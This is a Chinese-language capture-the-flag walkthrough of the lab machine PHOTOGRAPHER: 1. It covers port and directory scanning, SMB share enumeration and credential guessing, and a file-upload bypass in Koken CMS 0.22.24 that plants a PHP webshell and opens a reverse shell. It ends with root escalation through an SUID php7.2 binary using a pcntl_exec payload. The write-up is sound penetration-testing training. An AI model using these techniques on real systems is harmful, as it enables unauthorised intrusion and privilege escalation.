本文主要是介绍红队打靶练习:PHOTOGRAPHER: 1,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
目录
信息收集
1、arp
2、nmap
3、nikto
目录扫描
1、gobuster
2、dirsearch
WEB
信息收集
enum4linux
smbclient
8000端口
CMS利用
信息收集
文件上传漏洞利用
提权
信息收集
get user.txt
get flag
信息收集
1、arp
┌──(root㉿ru)-[~/kali]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:20:80:1b, IPv4: 192.168.16.128
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.16.1 00:50:56:c0:00:08 VMware, Inc.
192.168.16.2 00:50:56:f0:c5:cd VMware, Inc.
192.168.16.129 00:50:56:37:19:0f VMware, Inc.
192.168.16.254 00:50:56:e9:f6:78 VMware, Inc.4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.562 seconds (99.92 hosts/sec). 4 responded
2、nmap
端口探测┌──(root㉿ru)-[~/kali]
└─# nmap -p- 192.168.16.129 --min-rate 10000 -oA port
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-07 09:37 CST
Nmap scan report for 192.168.16.129
Host is up (0.00060s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open http
139/tcp open netbios-ssn
445/tcp open microsoft-ds
8000/tcp open http-alt
MAC Address: 00:50:56:37:19:0F (VMware)Nmap done: 1 IP address (1 host up) scanned in 6.56 seconds┌──(root㉿ru)-[~/kali]
└─# cat port.nmap | head -9 | tail -4 | awk '{print $1}' | awk -F "/" '{print $1}' | xargs -n 4 | sed 's/ /,/g'
80,139,445,8000信息探测┌──(root㉿ru)-[~/kali]
└─# nmap -sCV -O -p 80,139,445,8000 192.168.16.129 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-07 09:40 CST
Nmap scan report for 192.168.16.129
Host is up (0.00047s latency).PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Photographer by v1n1v131r4
|_http-server-header: Apache/2.4.18 (Ubuntu)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
8000/tcp open http Apache httpd 2.4.18
|_http-title: daisa ahomi
|_http-generator: Koken 0.22.24
|_http-server-header: Apache/2.4.18 (Ubuntu)
MAC Address: 00:50:56:37:19:0F (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: Hosts: PHOTOGRAPHER, example.comHost script results:
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: photographer
| NetBIOS computer name: PHOTOGRAPHER\x00
| Domain name: \x00
| FQDN: photographer
|_ System time: 2024-02-06T20:40:53-05:00
|_clock-skew: mean: 1h39m34s, deviation: 2h53m11s, median: -25s
| smb2-time:
| date: 2024-02-07T01:40:56
|_ start_date: N/A
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_nbstat: NetBIOS name: PHOTOGRAPHER, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not requiredOS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 43.75 seconds3、nikto
┌──(root㉿ru)-[~/kali]
└─# nikto -h http://192.168.16.129
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.16.129
+ Target Hostname: 192.168.16.129
+ Target Port: 80
+ Start Time: 2024-02-07 09:44:00 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache/2.4.18 (Ubuntu)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.18 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ /images: IP address found in the 'location' header. The IP is "127.0.1.1". See: https://portswigger.net/kb/issues/00600300_private-ip-addresses-disclosed
+ /images: The web server may reveal its internal or real IP in the Location header via a request to with HTTP/1.0. The value is "127.0.1.1". See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2000-0649
+ /: Server may leak inodes via ETags, header found with file /, inode: 164f, size: 5aaf04d7cd1a0, mtime: gzip. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ OPTIONS: Allowed HTTP Methods: GET, HEAD, POST, OPTIONS .
+ /images/: Directory indexing found.
+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/
+ 8102 requests: 0 error(s) and 9 item(s) reported on remote host
+ End Time: 2024-02-07 09:44:30 (GMT8) (30 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
靶机开放了这几个端口,我们使用enum4linux来查看是否有smb共享目录!80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Photographer by v1n1v131r4
|_http-server-header: Apache/2.4.18 (Ubuntu)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
8000/tcp open http Apache httpd 2.4.18
目录扫描
1、gobuster
┌──(root㉿ru)-[~/kali]
└─# gobuster dir -u http://192.168.16.129/ -x php,txt,html -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.16.129/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 279]
/.php (Status: 403) [Size: 279]
/index.html (Status: 200) [Size: 5711]
/images (Status: 301) [Size: 317] [--> http://192.168.16.129/images/]
/assets (Status: 301) [Size: 317] [--> http://192.168.16.129/assets/]
/generic.html (Status: 200) [Size: 4243]
/elements.html (Status: 200) [Size: 19831]
/.html (Status: 403) [Size: 279]
/.php (Status: 403) [Size: 279]
===============================================================
Finished
===============================================================
2、dirsearch
┌──(root㉿ru)-[~/kali]
└─# dirsearch -u http://192.168.16.129 -e* -x 403
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.htmlfrom pkg_resources import DistributionNotFound, VersionConflict_|. _ _ _ _ _ _|_ v0.4.3(_||| _) (/_(_|| (_| )Extensions: php, jsp, asp, aspx, do, action, cgi, html, htm, js, tar.gz | HTTP method: GET | Threads: 25 | Wordlist size: 14594Output File: /root/kali/reports/http_192.168.16.129/_24-02-07_10-08-21.txtTarget: http://192.168.16.129/[10:08:21] Starting:
[10:08:42] 200 - 464B - /assets/
[10:08:42] 301 - 317B - /assets -> http://192.168.16.129/assets/
[10:08:56] 200 - 562B - /images/
[10:08:56] 301 - 317B - /images -> http://192.168.16.129/images/Task Completed
WEB
信息收集

好像是密码?? v1n1v131r4 靶机开放着 139和445端口 ,我们尝试查看有没有共享目录!
enum4linux


工作组名称叫:WORKGROUP

共享目录名:sambashare

得到两个用户名:daisa 、 agi
smbclient

密码就是我们之前在源码看到的那个! v1n1v131r4 , 用户名我没有写,但是也可以成功登录!里面有几个文件! 我们get到本地!

┌──(root㉿ru)-[~/kali]
└─# cat mailsent.txt
Message-ID: <4129F3CA.2020509@dc.edu>
Date: Mon, 20 Jul 2020 11:40:36 -0400
From: Agi Clarence <agi@photographer.com>
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.0.1) Gecko/20020823 Netscape/7.0
X-Accept-Language: en-us, en
MIME-Version: 1.0
To: Daisa Ahomi <daisa@photographer.com>
Subject: To Do - Daisa Website's
Content-Type: text/plain; charset=us-ascii; format=flowed
Content-Transfer-Encoding: 7bitHi Daisa!
Your site is ready now.
Don't forget your secret, my babygirl ;)译:嗨,Daisa!
您的网站现已准备就绪。
别忘了你的秘密,我的宝贝女儿;)
是一封邮件,应该是妈妈(agi)发给女儿(daisa)的! 而且 "babygirl" 这一单词很像密码! 现在线索是秘密!我们去8000端口看看!
8000端口
┌──(root㉿ru)-[~/kali]
└─# dirsearch -u http://192.168.16.129:8000 -e* -x 302
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.htmlfrom pkg_resources import DistributionNotFound, VersionConflict_|. _ _ _ _ _ _|_ v0.4.3(_||| _) (/_(_|| (_| )Extensions: php, jsp, asp, aspx, do, action, cgi, html, htm, js, tar.gz | HTTP method: GET | Threads: 25 | Wordlist size: 14594Output File: /root/kali/reports/http_192.168.16.129_8000/_24-02-07_10-21-48.txtTarget: http://192.168.16.129:8000/[10:21:48] Starting:
[10:21:59] 200 - 515B - /admin/
[10:22:00] 200 - 515B - /admin/index.html
[10:22:12] 500 - 600B - /api.php
[10:22:12] 301 - 321B - /app -> http://192.168.16.129:8000/app/
[10:22:12] 200 - 109B - /app/
[10:22:12] 200 - 109B - /app/cache/
[10:22:12] 200 - 109B - /app/logs/
[10:22:20] 200 - 1KB - /content/
[10:22:25] 200 - 1KB - /error/

应该是一个cms管理控制台!我们查看有没有漏洞!

whatweb -v http://192.168.16.129:8000使用whatweb查看,发现其版本是 0.22.24
┌──(root㉿ru)-[~/kali]
└─# searchsploit Koken 0.22.24
----------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------Exploit Title | Path
----------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Koken CMS 0.22.24 - Arbitrary File Upload (Authenticated) | php/webapps/48706.txt
----------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
发现有文件上传漏洞!
CMS利用
信息收集
我们尝试登陆!把之前的用户名以及密码全部尝试一下!如果不行,我们另寻他路!
需要邮箱??daisa@photographer.com : babygirl邮箱在mailsent.txt文件里面!


我们的猜想是对的!
文件上传漏洞利用


这里我先将php木马后缀改成png,然后上传抓包改成php即可上传成功!


点击即可反弹shell!
┌──(root㉿ru)-[~/kali]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.16.128] from (UNKNOWN) [192.168.16.129] 43536
bash: cannot set terminal process group (1323): Inappropriate ioctl for device
bash: no job control in this shell
www-data@photographer:/var/www/html/koken/storage/originals/17/72$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@photographer:/var/www/html/koken/storage/originals/17/72$
提权
信息收集
www-data@photographer:/var/www/html/koken/storage/originals/17/72$ whereis python
python: /usr/bin/python2.7 /usr/bin/python /usr/bin/python3.5m /usr/bin/python3.5 /usr/lib/python2.7 /usr/lib/python3.5 /etc/python2.7 /etc/python /etc/python3.5 /usr/local/lib/python2.7 /usr/local/lib/python3.5 /usr/include/python3.5m /usr/share/python /usr/share/man/man1/python.1.gzwww-data@photographer:/var/www/html/koken/storage/originals/17/72$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<ginals/17/72$ python3 -c 'import pty;pty.spawn("/bin/bash")'使用python提高交互性!
www-data@photographer:/home/daisa$ cat /etc/passwd | grep "/home" | grep -v nologin
</daisa$ cat /etc/passwd | grep "/home" | grep -v nologin
syslog:x:104:108::/home/syslog:/bin/false
agi:x:1001:1001:,,,:/home/agi:/bin/bash
daisa:x:1000:1000:daisa:/home/osboxes:/bin/bash
www-data@photographer:/home/daisa$ find / -user root -perm -4000 -print 2>/dev/null
</daisa$ find / -user root -perm -4000 -print 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/xorg/Xorg.wrap
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/lib/x86_64-linux-gnu/oxide-qt/chrome-sandbox
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/sbin/pppd
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/php7.2
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/chfn
/bin/ping
/bin/fusermount
/bin/mount
/bin/ping6
/bin/umount
/bin/su
/usr/bin/php7.2 ?? 这个文件具有suid权限!我们尝试利用!
我们使用php进行提权!

构建payload/usr/bin/php7.2 -r "pcntl_exec('/bin/sh', ['-p']);"
get user.txt
# cd daisa
cd daisa
# ls
ls
Desktop Downloads Pictures Templates examples.desktop
Documents Music Public Videos user.txt
# cat user.txt
cat user.txt
d41d8cd98f00b204e9800998ecf8427e
get flag
cd /root
# ls
ls
proof.txt
# cat proof.txt
cat proof.txt.:/://::::///:-`-/++:+`:--:o: oo.-/+/:`-++-.`o++s-y:/s: `sh:hy`:-/+:`:o:``oyo/o`. ` ```/-so:+--+/`-o:-`yh//. `./ys/-.o/++.-ys/:/y- /s-:/+/:/o`o/ :yo-:hNN .MNs./+o--s`++ soh-/mMMN--.` `.-/MMMd-o:+ -s.y /++:NMMMy-.`` ``-:hMMMmoss: +/s- hMMMN` shyo+:. -/+syd+ :MMMMo hh `MMMMMy./MMMMMd: +mMMMMN--dMMMMd s.y `MMMMMMd`/hdh+..+/.-ohdy--mMMMMMm +-h dMMMMd:```` `mmNh ```./NMMMMs o.y. /MMMMNmmmmd/ `s-:o sdmmmmMMMMN. h`:o sMMMMMMMMs. -hMMMMMMMM/ :os: `sMMMMMMMo - . `. . hMMMMMMN+ `y``s- +mMMMMMNhd+h/+h+dhMMMMMMd: `s-`s: --.sNMMMMMMMMMMMMMMMMMMmo/. -s./o.`ohd:`.odNMMMMMMMMMMMMNh+.:os/ `/o`.++-`+y+/:`/ssdmmNNmNds+-/o-hh:-/o-./+:`:yh:dso/.+-++++ss+h++.:++--/+/-:-/y+/d:yh-o:+--/+/:``-///:`Follow me at: http://v1n1v131r4.comd41d8cd98f00b204e9800998ecf8427e
#
这篇关于红队打靶练习:PHOTOGRAPHER: 1的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!





